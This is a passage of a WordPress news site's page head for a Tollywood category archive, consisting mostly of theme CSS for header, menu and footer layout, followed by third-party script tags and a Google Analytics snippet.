                    font-family:Roboto !important;font-size:22px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
                                .tdi_12 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_12 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_12 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_12 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_12{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_12{
  width:20% !important;
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_14{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
                                .tdi_16 .tdc-columns{
                                    display: block;
                                }.tdi_16 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
                                .tdi_18 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_18 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_18 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_18 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
  /* inline tdc_css att */

  .tdi_20{
  position:relative;
  }

  </style>
  <style>
  .tdi_19_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_22,
                                .tdi_22 .tdc-columns{
                                    display: block;
                                }.tdi_22 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -21px;
                            margin-right: -21px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 21px;
                            padding-right: 21px;
                        }
                }@media (min-width: 767px) {
                    .tdi_22.tdc-row-content-vert-center,
                    .tdi_22.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-bottom,
                    .tdi_22.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  @media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -10px;
                            margin-right: -10px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 10px;
                            padding-right: 10px;
                        }
                }
  }
  /* inline tdc_css att */

  .tdi_22{
  position:relative;
  }

  .tdi_22 .td_block_wrap{ text-align:left }

  </style>
  <style>
  .tdi_21_rand_style{
  background-color:#4db2ec !important;
  }

  .tdi_21_rand_style::after {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.3)) !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
                                .tdi_24 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_24 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_24 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_24 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_24{
  margin-top:5px !important;
  margin-bottom:2px !important;
  position:relative;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_24{
  border-color:#ffffff !important;
  display:none !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  .tdi_23_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>

  /* inline tdc_css att */

  .tdi_25{
  margin-right:5px !important;
  position:relative;
  }

  </style>
  <style>
  /* custom css */
  .tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-logo-a,
                .tdi_25 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: none;
                
                    text-transform:capitalize !important;;
                }.tdi_25 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:33px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }.tdi_25 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_25 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }.tdi_25 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:29px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style>
  .tdi_25_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>
  /* custom css */
  .tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),
                .tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){
                    width: auto !important;
                    max-width: 1240px;
                }.tdi_26 .tdb-menu > li .tdb-menu-sep,
                .tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_26 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list,
                .tdi_26 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu > li{
                                        box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
                                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
  </style>
  <style>
  .tdi_26 .tdb-menu > li > a:after,
                                .tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{
                                        background-color:     ;
                                
                                        bottom: 0px;
                                }
  </style>
  <style></style>
  <style scoped="">

  /* custom css */
  .tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
                                .tdi_30 .tdc-columns{
                                    display: block;
                                }.tdi_30 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_30 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_30 .tdc-row-video-background-error,
                        .tdi_30 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
  /* inline tdc_css att */

  .tdi_30{
  padding-top:15px !important;
  padding-bottom:15px !important;
  position:relative;
  }

  .tdi_30 .td_block_wrap{ text-align:left }

  /* desktop */ @media(min-width: 1141px) { .tdi_30 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_30{
  padding-top:10px !important;
  padding-bottom:10px !important;
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_30{
  display:none !important;
  }
  }

  </style>
  <style>
  .tdi_29_rand_style{
  background-color:#2b2b2b !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
                                .tdi_32 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_32 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_32 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_32 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_32{
  width:80% !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_32 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
                                .tdi_34 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_34 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_34 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_34 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_34{
  width:20% !important;
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_34 { 
  display:none !important;
  } }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_36{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
                                .tdi_38 .tdc-columns{
                                    display: block;
                                }.tdi_38 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
                                .tdi_40 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_40 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_40 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_40 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_42{
                    min-height: 0;
                }
  /* inline tdc_css att */

  .tdi_42{
  border-color:#81d742 !important;
  border-style:solid !important;
  border-width:0 !important;
  position:relative;
  }

  </style>
  <style>
  .tdi_41_rand_style > .td-element-style-before {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  display:block !important;
  z-index:0 !important;
  background-repeat:repeat !important;
  background-position:center top !important;
  }
  </style>
  <style>
  .tdi_41_rand_style{
  background-color:#81d742 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
                                .tdi_44 .tdc-columns{
                                    display: block;
                                }.tdi_44 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_44{
  padding-top:5px !important;
  padding-bottom:5px !important;
  position:relative;
  }

  .tdi_44 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_44{
  padding-top:38px !important;
  padding-bottom:46px !important;
  }
  }

  </style>
  <style>
  .tdi_43_rand_style{
  background-color:#222222 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
                                .tdi_46 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_46 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_46 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_46 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_47{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_47 .tdm-descr{
                    color: #eaeaea;
                
                                        font-size:14px !important;line-height:21px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_49,
                .tdi_49 .tdc-columns{
                    min-height: 0;
                }.tdi_49,
                                .tdi_49 .tdc-columns{
                                    display: block;
                                }.tdi_49 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_49{
  position:relative;
  }

  .tdi_49 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_49{
  padding-top:6px !important;
  padding-bottom:6px !important;
  }
  }

  </style>
  <style>
  .tdi_48_rand_style{
  background-color:#080810 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_51{
                    vertical-align: baseline;
                }.tdi_51 > .wpb_wrapper,
                                .tdi_51 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_51 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_51 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_51 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_52{
  margin-top:0px !important;
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdi_52{
                    text-align: left !important;
                }.tdi_52 .tdm-descr{
                    color: #cccccc;
                
                                        font-size:12px !important;line-height:20px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
                                .tdi_54 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_54 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_54 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_54 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_54{
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_54{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  .tdi_55{
  margin-bottom:0px !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_55 { 
  display:inline-table !important;
  } }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_55{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_55{
  display:inline-table !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_55{
  display:inline-table !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                                        margin-left: 0;
                                }.td_block_list_menu ul li a{
                                        display: flex;
                        margin-left: 0;
                }.td_block_list_menu .td-blm-menu-item-txt{
                                        display: flex;
                                        align-items: center;
                                        flex-grow: 1;
                                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
                                .td_block_list_menu li.current-menu-ancestor > a,
                                .td_block_list_menu li.current-category-ancestor > a{
                                    color: #4db2ec;
                                }.td_block_list_menu .td-blm-sub-icon{
                                        display: flex;
                                        align-items: center;
                                        justify-content: center;
                                        margin-left: .6em;
                                        padding: 0 .6em;
                                        transition: transform .2s ease-in-out;
                                }.td_block_list_menu .td-blm-sub-icon svg{
                                        display: block;
                                        width: 1em;
                                        height: auto;
                                }.td_block_list_menu .td-blm-sub-icon svg,
                                .td_block_list_menu .td-blm-sub-icon svg *{
                                        fill: currentColor;
                                }.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{
                                        display: none;
                                }.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open > a > .td-blm-sub-icon{
                                        transform: rotate(180deg);
                                }.td_block_list_menu.td-blm-display-horizontal ul{
                                        display: flex;
                                }body .tdi_55 ul{
                                        text-align: left;
                                        justify-content: flex-start;
                                
                                        margin: 0px;
                                }body .tdi_55 ul li a{
                                        justify-content: flex-start;
                                }body .tdi_55 .td-blm-menu-item-txt{
                                        flex-grow: 1;
                                }body .tdi_55 ul li{
                                        margin-right: 16px;
                                }body .tdi_55 ul li:last-child{
                                        margin-right: 0;
                                }body .tdi_55 a,
                                body .tdi_55 .td-blm-sub-icon{
                                        color: #cccccc;
                                }body .tdi_55 li{
                                        font-size:12px !important;line-height:20px !important;
                                }
  </style>
  <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
  </style>
<script type='text/javascript' src='//difficultyanthonymode.com/1d/10/97/1d1097f7bbb580099819e9c46d216d36.js'></script>
<script type='text/javascript' src='//difficultyanthonymode.com/62/97/c5/6297c5abd4f7f6ffb51763b3bf3765c7.js'></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HW0G414MD9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HW0G414MD9');
</script></head>
<body class="archive category category-tollywood category-32 global-block-template-18 tdc-header-template tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
